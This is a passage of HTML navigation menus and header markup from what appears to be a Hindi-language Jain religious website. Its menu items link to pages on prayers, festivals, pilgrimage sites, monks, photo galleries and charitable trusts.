			<li id="menu-item-13211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a>			<li id="menu-item-13213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a>			<li id="menu-item-13212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a>		</ul>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a>		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a>		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a>		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a>	</ul>
	<li id="menu-item-20103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>	<li id="menu-item-16435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></ul>
<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li id="menu-item-17607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a>	<li id="menu-item-13215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li id="menu-item-13217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a>		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a>	</ul>
	<li id="menu-item-17319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a>	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a>	<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a>	<li id="menu-item-13222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a>	<li id="menu-item-19490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a>	<li id="menu-item-13223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a>	<li id="menu-item-19556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a>	<li id="menu-item-13224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a>	<li id="menu-item-13225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a>	<li id="menu-item-13226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li id="menu-item-13227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a>		<li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a>	</ul>
	<li id="menu-item-13229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li id="menu-item-13230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a>		<li id="menu-item-13231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a>		<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a>		<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a>		<li id="menu-item-13234" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a>		<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a>		<li id="menu-item-13236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a>		<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a>		<li id="menu-item-13238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a>		<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a>	</ul>
	<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a>		<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a>	</ul>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a>		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a>		<li id="menu-item-16458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a>		<li id="menu-item-16459" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a>		<li id="menu-item-16460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a>	</ul>
	<li id="menu-item-16876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a>	<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a>	<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a>	<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a>	<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a>	<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a>	<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a>		<li id="menu-item-16468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a>		<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a>		<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a>		<li id="menu-item-16474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a>		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a>		<li id="menu-item-18042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a>	</ul>
	<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a>	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a>	<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a>	<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a>	<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></ul>
<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li id="menu-item-14071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a>	<li id="menu-item-13397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a>	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a>	<li id="menu-item-13400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li id="menu-item-13401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a>	</ul>
	<li id="menu-item-13402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
		<li id="menu-item-13405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a>		<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a>		<li id="menu-item-13407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a>	</ul>
	<li id="menu-item-19200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a>	<li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a>	<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a>	<li id="menu-item-13411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a>	<li id="menu-item-13412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a>	<li id="menu-item-13414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a>	<li id="menu-item-13413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a>	<li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a>	<li id="menu-item-17745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></ul>
<li id="menu-item-15273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li id="menu-item-17851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a>	<li id="menu-item-17812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a>	<li id="menu-item-17814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a>	<li id="menu-item-17815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a>	<li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a>	<li id="menu-item-17836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a>	<li id="menu-item-17837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a>	<li id="menu-item-17838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a>	<li id="menu-item-17839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a>	<li id="menu-item-17840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a>	<li id="menu-item-17841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a>	<li id="menu-item-17842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a>	<li id="menu-item-17843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a>	<li id="menu-item-17844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a>	<li id="menu-item-17845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a>	<li id="menu-item-17846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a>	<li id="menu-item-17847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a>	<li id="menu-item-17848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a>	<li id="menu-item-17849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a>	<li id="menu-item-17850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a>	<li id="menu-item-17640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a>	<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></ul>
<li id="menu-item-14916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li id="menu-item-13422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></ul>
<li id="menu-item-15258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a>	<li id="menu-item-13437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a>	<li id="menu-item-13439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></ul>
<li id="menu-item-15645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li id="menu-item-15646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>	<li id="menu-item-15647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></ul>
<li id="menu-item-15675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a><li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li id="menu-item-18194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></ul>
<li id="menu-item-15805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a><li id="menu-item-14674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></ul>	</nav>											</div>
					
										
															<div class="hel-r">
													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.vidyasagar.net/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="खोज करने के लिए यहां टाइप करें ..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo-mini" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
